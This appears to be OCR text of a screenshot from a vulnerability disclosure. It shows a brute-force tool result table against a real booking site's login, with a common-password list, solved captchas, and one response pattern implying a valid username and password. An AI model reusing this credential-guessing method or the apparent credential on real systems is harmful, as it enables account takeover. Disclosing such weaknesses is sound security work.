 目标主机
主机: sbooking.ctrip.com 端口: 443 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 变体值2 验证码 状态码 错误 超时 长度 匹配
1 xt8 123456789 WFC6 200 否 否 10962 是
2 xt8 a123456 5MZQ 200 否 否 10962 是
3 xt8 123456 X4CJ 302 否 否 155 否
4 xt8 a123456789 TT6F 200 否 否 10962 是
5 xt8 1234567890 MTPZ 200 否 否 10962 是
6 xt8 woaini1314 IWKI 200 否 否 10962 是
7 xt8 qq123456 JJLW 200 否 否 10962 是
8 xt8 abc123456 WBQ8 200 否 否 10962 是
9 xt8 123456a OT2Z 200 否 否 10962 是
10 xt8 123456789a 3M8C 200 否 否 10962 是
11 xt8 147258369 7TSJ 200 否 否 10962 是
12 xt8 zxcvbnm 6FSV 200 否 否 10962 是
13 xt8 987654321 L7Y7 200 否 否 10962 是
14 xt8 12345678910 ZO4K 200 否 否 10962 是
15 xt8 abc123 KFSO 200 否 否 10962 是
16 xt8 qq123456789 VPZH 200 否 否 10962 是
17 xt8 123456789. N7C7 200 否 否 10962 是
18 xt8 7708801314520 8466 200 否 否 10962 是
19 xt8 woaini FBPD 200 否 否 10962 是
www.wooyun.org